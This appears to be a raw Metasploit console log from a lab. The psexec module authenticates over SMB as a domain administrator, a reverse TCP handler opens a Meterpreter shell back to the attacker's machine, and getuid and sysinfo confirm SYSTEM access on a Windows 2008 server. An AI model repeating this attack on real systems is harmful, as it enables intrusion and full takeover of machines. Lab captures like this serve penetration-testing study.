 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.218.130:11111
[*] 192.168.218.128:445 - Connecting to the server...
[*] 192.168.218.128:445 - Authenticating to 192.168.218.128:445|HACK as user 'administrator'...
[*] 192.168.218.128:445 - Selecting PowerShell target
[*] 192.168.218.128:445 - Executing the payload...
[*] Sending stage (179779 bytes) to 192.168.218.128
[*] Meterpreter session 1 opened (192.168.218.130:11111 -> 192.168.218.128:50157) at 2020-01-12 16:46:03 +0800
[+] 192.168.218.128:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HACKIN-SVR
OS              : Windows 2008 (Build 6003, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HACK
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >